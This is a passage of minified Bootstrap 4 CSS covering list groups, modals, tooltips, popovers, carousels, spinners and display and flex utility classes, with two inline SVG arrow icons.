.25rem;border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child{border-top-right-radius: .25rem;border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item + .list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-sm>.list-group-item + .list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width: 768px){.list-group-horizontal-md{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius: .25rem;border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child{border-top-right-radius: .25rem;border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item + .list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-md>.list-group-item + .list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width: 992px){.list-group-horizontal-lg{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child{border-bottom-left-radius: .25rem;border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child{border-top-right-radius: .25rem;border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item + .list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-lg>.list-group-item + .list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width: 1200px){.list-group-horizontal-xl{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child{border-bottom-left-radius: .25rem;border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child{border-top-right-radius: .25rem;border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item + .list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xl>.list-group-item + .list-group-item.active{margin-left:-1px;border-left-width:1px}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 1px}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{color:#004085;background-color:#b8daff}.list-group-item-primary.list-group-item-action:hover,.list-group-item-primary.list-group-item-action:focus{color:#004085;background-color:#9ecdff}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#004085;border-color:#004085}.list-group-item-secondary{color:#383d41;background-color:#d6d8db}.list-group-item-secondary.list-group-item-action:hover,.list-group-item-secondary.list-group-item-action:focus{color:#383d41;background-color:#c8cccf}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#383d41;border-color:#383d41}.list-group-item-success{color:#155724;background-color:#c3e6cb}.list-group-item-success.list-group-item-action:hover,.list-group-item-success.list-group-item-action:focus{color:#155724;background-color:#b1dfbb}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:hover,.list-group-item-info.list-group-item-action:focus{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:hover,.list-group-item-warning.list-group-item-action:focus{color:#856404;background-color:#ffe7a0}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#721c24;background-color:#f5c6cb}.list-group-item-danger.list-group-item-action:hover,.list-group-item-danger.list-group-item-action:focus{color:#721c24;background-color:#f1b1b7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:hover,.list-group-item-light.list-group-item-action:focus{color:#818182;background-color:#f1f1f1}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:hover,.list-group-item-dark.list-group-item-action:focus{color:#1b1e21;background-color:#b9bbbd}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity: .5}.close:hover{color:#000;text-decoration:none}.close:not(:disabled):not(.disabled):hover,.close:not(:disabled):not(.disabled):focus{opacity: .75}button.close{padding:0;background-color:transparent;border:0}a.close.disabled{pointer-events:none}.toast{-ms-flex-preferred-size:350px;flex-basis:350px;max-width:350px;font-size: .875rem;background-color:rgba(255, 255, 255, .85);-webkit-background-clip:padding-box;background-clip:padding-box;border:1px
solid rgba(0, 0, 0, .1);box-shadow:0 .25rem .75rem rgba(0, 0, 0, .1);opacity:0;border-radius: .25rem}.toast:not(:last-child){margin-bottom: .75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.toast-header{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-align:center;align-items:center;padding: .25rem .75rem;color:#6c757d;background-color:rgba(255, 255, 255, .85);-webkit-background-clip:padding-box;background-clip:padding-box;border-bottom:1px solid rgba(0, 0, 0, .05);border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.toast-body{padding: .75rem}.modal-open{overflow:hidden}.modal-open
.modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin: .5rem;pointer-events:none}.modal.fade .modal-dialog{transition:-ms-transform .3s ease-out;transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transition:-webkit-transform .3s ease-out;-ms-transform:translate(0, -50px);-webkit-transform:translate(0, -50px);transform:translate(0, -50px)}@media (prefers-reduced-motion: reduce){.modal.fade .modal-dialog{-webkit-transition:none;transition:none}}.modal.show .modal-dialog{-ms-transform:none;-webkit-transform:none;transform:none}.modal.modal-static .modal-dialog{-ms-transform:scale(1.02);-webkit-transform:scale(1.02);transform:scale(1.02)}.modal-dialog-scrollable{display:-ms-flexbox;display:-webkit-flex;display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-header, .modal-dialog-scrollable .modal-footer{-ms-flex-negative:0;flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered::before{display:block;height:calc(100vh - 1rem);height:min-content;content:""}.modal-dialog-centered.modal-dialog-scrollable{-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable::before{content:none}.modal-content{position:relative;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px
solid rgba(0, 0, 0, .2);border-radius: .3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity: .5}.modal-header{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:justify;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.modal-header
.close{padding:1rem 1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;-ms-flex:1 1 auto;flex:1 1 auto;padding:1rem}.modal-footer{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end;padding: .75rem;border-top:1px solid #dee2e6;border-bottom-right-radius:calc(.3rem - 1px);border-bottom-left-radius:calc(.3rem - 1px)}.modal-footer>*{margin: .25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width: 576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered::before{height:calc(100vh - 3.5rem);height:min-content}.modal-sm{max-width:300px}}@media (min-width: 992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width: 1200px){.modal-xl{max-width:1140px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;-ms-word-break:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size: .875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity: .9}.tooltip
.arrow{position:absolute;display:block;width: .8rem;height: .4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-top,.bs-tooltip-auto[x-placement^="top"]{padding: .4rem 0}.bs-tooltip-top .arrow, .bs-tooltip-auto[x-placement^="top"] .arrow{bottom:0}.bs-tooltip-top .arrow::before, .bs-tooltip-auto[x-placement^="top"] .arrow::before{top:0;border-width: .4rem .4rem 0;border-top-color:#000}.bs-tooltip-right,.bs-tooltip-auto[x-placement^="right"]{padding:0
.4rem}.bs-tooltip-right .arrow, .bs-tooltip-auto[x-placement^="right"] .arrow{left:0;width: .4rem;height: .8rem}.bs-tooltip-right .arrow::before, .bs-tooltip-auto[x-placement^="right"] .arrow::before{right:0;border-width: .4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-bottom,.bs-tooltip-auto[x-placement^="bottom"]{padding: .4rem 0}.bs-tooltip-bottom .arrow, .bs-tooltip-auto[x-placement^="bottom"] .arrow{top:0}.bs-tooltip-bottom .arrow::before, .bs-tooltip-auto[x-placement^="bottom"] .arrow::before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-left,.bs-tooltip-auto[x-placement^="left"]{padding:0
.4rem}.bs-tooltip-left .arrow, .bs-tooltip-auto[x-placement^="left"] .arrow{right:0;width: .4rem;height: .8rem}.bs-tooltip-left .arrow::before, .bs-tooltip-auto[x-placement^="left"] .arrow::before{left:0;border-width: .4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding: .25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius: .25rem}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;-ms-word-break:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size: .875rem;word-wrap:break-word;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px
solid rgba(0, 0, 0, .2);border-radius: .3rem}.popover
.arrow{position:absolute;display:block;width:1rem;height: .5rem;margin:0
.3rem}.popover .arrow::before, .popover .arrow::after{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-top,.bs-popover-auto[x-placement^="top"]{margin-bottom: .5rem}.bs-popover-top>.arrow,.bs-popover-auto[x-placement^="top"]>.arrow{bottom:calc(-.5rem - 1px)}.bs-popover-top>.arrow::before,.bs-popover-auto[x-placement^="top"]>.arrow::before{bottom:0;border-width: .5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-top>.arrow::after,.bs-popover-auto[x-placement^="top"]>.arrow::after{bottom:1px;border-width: .5rem .5rem 0;border-top-color:#fff}.bs-popover-right,.bs-popover-auto[x-placement^="right"]{margin-left: .5rem}.bs-popover-right>.arrow,.bs-popover-auto[x-placement^="right"]>.arrow{left:calc(-.5rem - 1px);width: .5rem;height:1rem;margin: .3rem 0}.bs-popover-right>.arrow::before,.bs-popover-auto[x-placement^="right"]>.arrow::before{left:0;border-width: .5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-right>.arrow::after,.bs-popover-auto[x-placement^="right"]>.arrow::after{left:1px;border-width: .5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-bottom,.bs-popover-auto[x-placement^="bottom"]{margin-top: .5rem}.bs-popover-bottom>.arrow,.bs-popover-auto[x-placement^="bottom"]>.arrow{top:calc(-.5rem - 1px)}.bs-popover-bottom>.arrow::before,.bs-popover-auto[x-placement^="bottom"]>.arrow::before{top:0;border-width:0 .5rem .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-bottom>.arrow::after,.bs-popover-auto[x-placement^="bottom"]>.arrow::after{top:1px;border-width:0 .5rem .5rem .5rem;border-bottom-color:#fff}.bs-popover-bottom .popover-header::before, .bs-popover-auto[x-placement^="bottom"] .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-left,.bs-popover-auto[x-placement^="left"]{margin-right: .5rem}.bs-popover-left>.arrow,.bs-popover-auto[x-placement^="left"]>.arrow{right:calc(-.5rem - 1px);width: .5rem;height:1rem;margin: .3rem 0}.bs-popover-left>.arrow::before,.bs-popover-auto[x-placement^="left"]>.arrow::before{right:0;border-width: .5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-left>.arrow::after,.bs-popover-auto[x-placement^="left"]>.arrow::after{right:1px;border-width: .5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding: .5rem .75rem;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding: .5rem .75rem;color:#212529}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:-ms-transform .6s ease-in-out;transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-transition:-webkit-transform .6s ease-in-out}@media (prefers-reduced-motion: reduce){.carousel-item{-webkit-transition:none;transition:none}}.carousel-item.active,.carousel-item-next,.carousel-item-prev{display:block}.carousel-item-next:not(.carousel-item-left),.active.carousel-item-right{-ms-transform:translateX(100%);-webkit-transform:translateX(100%);transform:translateX(100%)}.carousel-item-prev:not(.carousel-item-right),.active.carousel-item-left{-ms-transform:translateX(-100%);-webkit-transform:translateX(-100%);transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;-ms-transform:none;-webkit-transform:none;transform:none}.carousel-fade .carousel-item.active, .carousel-fade .carousel-item-next.carousel-item-left, .carousel-fade .carousel-item-prev.carousel-item-right{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left, .carousel-fade .active.carousel-item-right{z-index:0;opacity:0;-webkit-transition:opacity 0s .6s;transition:opacity 0s .6s}@media (prefers-reduced-motion: reduce){.carousel-fade .active.carousel-item-left, .carousel-fade .active.carousel-item-right{-webkit-transition:none;transition:none}}.carousel-control-prev,.carousel-control-next{position:absolute;top:0;bottom:0;z-index:1;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity: .5;-webkit-transition:opacity .15s ease;transition:opacity .15s ease}@media (prefers-reduced-motion: reduce){.carousel-control-prev,.carousel-control-next{-webkit-transition:none;transition:none}}.carousel-control-prev:hover,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-next:focus{color:#fff;text-decoration:none;outline:0;opacity: .9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-prev-icon,.carousel-control-next-icon{display:inline-block;width:20px;height:20px;background:50%/100% 100% no-repeat}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns=\'http://www.w3.org/2000/svg\' fill=\'%23fff\' width=\'8\' height=\'8\' viewBox=\'0 0 8 8\'%3e%3cpath d=\'M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z\'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns=\'http://www.w3.org/2000/svg\' fill=\'%23fff\' width=\'8\' height=\'8\' viewBox=\'0 0 8 8\'%3e%3cpath d=\'M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z\'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-pack:center;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators
li{box-sizing:content-box;-ms-flex:0 1 auto;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity: .5;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}@media (prefers-reduced-motion: reduce){.carousel-indicators
li{-webkit-transition:none;transition:none}}.carousel-indicators
.active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}@-webkit-keyframes spinner-border{to{-ms-transform:rotate(360deg);-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spinner-border{to{-ms-transform:rotate(360deg);-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;border: .25em solid currentColor;border-right-color:transparent;border-radius:50%;-webkit-animation: .75s linear infinite spinner-border;animation: .75s linear infinite spinner-border}.spinner-border-sm{width:1rem;height:1rem;border-width: .2em}@-webkit-keyframes spinner-grow{0%{-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0)}50%{opacity:1;-ms-transform:none;-webkit-transform:none;transform:none}}@keyframes spinner-grow{0%{-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0)}50%{opacity:1;-ms-transform:none;-webkit-transform:none;transform:none}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;background-color:currentColor;border-radius:50%;opacity:0;-webkit-animation: .75s linear infinite spinner-grow;animation: .75s linear infinite spinner-grow}.spinner-grow-sm{width:1rem;height:1rem}@media (prefers-reduced-motion: reduce){.spinner-border,.spinner-grow{animation-duration:1.5s}}.align-baseline{vertical-align:baseline !important}.align-top{vertical-align:top !important}.align-middle{vertical-align:middle !important}.align-bottom{vertical-align:bottom !important}.align-text-bottom{vertical-align:text-bottom !important}.align-text-top{vertical-align:text-top !important}.bg-primary{background-color:#007bff !important}a.bg-primary:hover,button.bg-primary:hover,a.bg-primary:focus,button.bg-primary:focus{background-color:#0062cc !important}.bg-secondary{background-color:#6c757d !important}a.bg-secondary:hover,button.bg-secondary:hover,a.bg-secondary:focus,button.bg-secondary:focus{background-color:#545b62 !important}.bg-success{background-color:#28a745 !important}a.bg-success:hover,button.bg-success:hover,a.bg-success:focus,button.bg-success:focus{background-color:#1e7e34 !important}.bg-info{background-color:#17a2b8 !important}a.bg-info:hover,button.bg-info:hover,a.bg-info:focus,button.bg-info:focus{background-color:#117a8b !important}.bg-warning{background-color:#ffc107 !important}a.bg-warning:hover,button.bg-warning:hover,a.bg-warning:focus,button.bg-warning:focus{background-color:#d39e00 !important}.bg-danger{background-color:#dc3545 !important}a.bg-danger:hover,button.bg-danger:hover,a.bg-danger:focus,button.bg-danger:focus{background-color:#bd2130 !important}.bg-light{background-color:#f8f9fa !important}a.bg-light:hover,button.bg-light:hover,a.bg-light:focus,button.bg-light:focus{background-color:#dae0e5 !important}.bg-dark{background-color:#343a40 !important}a.bg-dark:hover,button.bg-dark:hover,a.bg-dark:focus,button.bg-dark:focus{background-color:#1d2124 !important}.bg-white{background-color:#fff !important}.bg-transparent{background-color:transparent !important}.border{border:1px
solid #dee2e6 !important}.border-top{border-top:1px solid #dee2e6 !important}.border-right{border-right:1px solid #dee2e6 !important}.border-bottom{border-bottom:1px solid #dee2e6 !important}.border-left{border-left:1px solid #dee2e6 !important}.border-0{border:0
!important}.border-top-0{border-top:0 !important}.border-right-0{border-right:0 !important}.border-bottom-0{border-bottom:0 !important}.border-left-0{border-left:0 !important}.border-primary{border-color:#007bff !important}.border-secondary{border-color:#6c757d !important}.border-success{border-color:#28a745 !important}.border-info{border-color:#17a2b8 !important}.border-warning{border-color:#ffc107 !important}.border-danger{border-color:#dc3545 !important}.border-light{border-color:#f8f9fa !important}.border-dark{border-color:#343a40 !important}.border-white{border-color:#fff !important}.rounded-sm{border-radius: .2rem !important}.rounded{border-radius: .25rem !important}.rounded-top{border-top-left-radius: .25rem !important;border-top-right-radius: .25rem !important}.rounded-right{border-top-right-radius: .25rem !important;border-bottom-right-radius: .25rem !important}.rounded-bottom{border-bottom-right-radius: .25rem !important;border-bottom-left-radius: .25rem !important}.rounded-left{border-top-left-radius: .25rem !important;border-bottom-left-radius: .25rem !important}.rounded-lg{border-radius: .3rem !important}.rounded-circle{border-radius:50% !important}.rounded-pill{border-radius:50rem !important}.rounded-0{border-radius:0 !important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex{display:-ms-flexbox !important;display:-webkit-flex !important;display:flex !important}.d-inline-flex{display:-ms-inline-flexbox !important;display:-webkit-inline-flex !important;display:inline-flex !important}@media (min-width: 576px){.d-sm-none{display:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:-ms-flexbox !important;display:-webkit-flex !important;display:flex !important}.d-sm-inline-flex{display:-ms-inline-flexbox !important;display:-webkit-inline-flex !important;display:inline-flex !important}}@media (min-width: 768px){.d-md-none{display:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:-ms-flexbox !important;display:-webkit-flex !important;display:flex !important}.d-md-inline-flex{display:-ms-inline-flexbox !important;display:-webkit-inline-flex !important;display:inline-flex !important}}@media (min-width: 992px){.d-lg-none{display:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:-ms-flexbox !important;display:-webkit-flex !important;display:flex !important}.d-lg-inline-flex{display:-ms-inline-flexbox !important;display:-webkit-inline-flex !important;display:inline-flex !important}}@media (min-width: 1200px){.d-xl-none{display:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:-ms-flexbox !important;display:-webkit-flex !important;display:flex !important}.d-xl-inline-flex{display:-ms-inline-flexbox !important;display:-webkit-inline-flex !important;display:inline-flex !important}}@media
print{.d-print-none{display:none !important}.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:-ms-flexbox !important;display:-webkit-flex !important;display:flex !important}.d-print-inline-flex{display:-ms-inline-flexbox !important;display:-webkit-inline-flex !important;display:inline-flex !important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item, .embed-responsive iframe, .embed-responsive embed, .embed-responsive object, .embed-responsive
video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.8571428571%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.embed-responsive-by::before{padding-top:0%}.flex-row{-ms-flex-direction:row !important;flex-direction:row !important}.flex-column{-ms-flex-direction:column !important;flex-direction:column !important}.flex-row-reverse{-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.flex-column-reverse{-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.flex-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.flex-fill{-ms-flex:1 1 auto !important;flex:1 1 auto !important}.flex-grow-0{-ms-flex-positive:0 !important;flex-grow:0 !important}.flex-grow-1{-ms-flex-positive:1 !important;flex-grow:1 !important}.flex-shrink-0{-ms-flex-negative:0 !important;flex-shrink:0 !important}.flex-shrink-1{-ms-flex-negative:1 !important;flex-shrink:1 !important}.justify-content-start{-ms-flex-pack:start !important;justify-content:flex-start !important}.justify-content-end{-ms-flex-pack:end !important;justify-content:flex-end !important}.justify-content-center{-ms-flex-pack:center !important;justify-content:center !important}.justify-content-between{-ms-flex-pack:justify !important;justify-content:space-between !important}.justify-content-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.align-items-start{-ms-flex-align:start !important;align-items:flex-start !important}.align-items-end{-ms-flex-align:end !important;align-items:flex-end !important}.align-items-center{-ms-flex-align:center !important;align-items:center !important}.align-items-baseline{-ms-flex-align:baseline !important;align-items:baseline !important}.align-items-stretch{-ms-flex-align:stretch !important;align-items:stretch !important}.align-content-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.align-content-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.align-content-center{-ms-flex-line-pack:center !important;align-content:center !important}.align-content-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.align-content-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.align-content-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.align-self-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.align-self-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.align-self-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.align-self-center{-ms-flex-item-align:center !important;align-self:center !important}.align-self-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.align-self-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}@media (min-width: 576px){.flex-sm-row{-ms-flex-direction:row !important;flex-direction:row !important}.flex-sm-column{-ms-flex-direction:column !important;flex-direction:column !important}.flex-sm-row-reverse{-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.flex-sm-column-reverse{-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.flex-sm-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-sm-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.flex-sm-fill{-ms-flex:1 1 auto !important;flex:1 1 auto !important}.flex-sm-grow-0{-ms-flex-positive:0 !important;flex-grow:0 !important}.flex-sm-grow-1{-ms-flex-positive:1 !important;flex-grow:1 !important}.flex-sm-shrink-0{-ms-flex-negative:0 !important;flex-shrink:0 !important}.flex-sm-shrink-1{-ms-flex-negative:1 !important;flex-shrink:1 !important}.justify-content-sm-start{-ms-flex-pack:start !important;justify-content:flex-start !important}.justify-content-sm-end{-ms-flex-pack:end !important;justify-content:flex-end !important}.justify-content-sm-center{-ms-flex-pack:center !important;justify-content:center !important}.justify-content-sm-between{-ms-flex-pack:justify !important;justify-content:space-between !important}.justify-content-sm-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.align-items-sm-start{-ms-flex-align:start !important;align-items:flex-start !important}.align-items-sm-end{-ms-flex-align:end !important;align-items:flex-end !important}.align-items-sm-center{-ms-flex-align:center !important;align-items:center !important}.align-items-sm-baseline{-ms-flex-align:baseline !important;align-items:baseline !important}.align-items-sm-stretch{-ms-flex-align:stretch !important;align-items:stretch !important}.align-content-sm-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.align-content-sm-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.align-content-sm-center{-ms-flex-line-pack:center !important;align-content:center !important}.align-content-sm-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.align-content-sm-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.align-content-sm-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch 